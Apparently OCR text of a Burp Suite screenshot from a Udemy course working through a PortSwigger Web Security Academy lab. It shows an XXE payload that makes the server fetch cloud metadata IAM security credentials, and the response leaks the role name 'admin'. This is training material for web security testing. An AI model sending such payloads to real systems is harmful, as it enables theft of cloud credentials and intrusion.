 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://ac231f031f2dda6880d4268400610031.web-security-academy.net ?
Request
Raw Params Headers Hex XML
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials">
3 ]>
4 <stockCheck>
5 <productId>&xxe;</productId>
6 <storeId>1</storeId>
7 </stockCheck>
? < + > Type a search term 0 matches
Reparse
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Invalid product ID: admin"
? < + > Type a search term 0 matches
Done 141 bytes | 1,565 millis
Udemy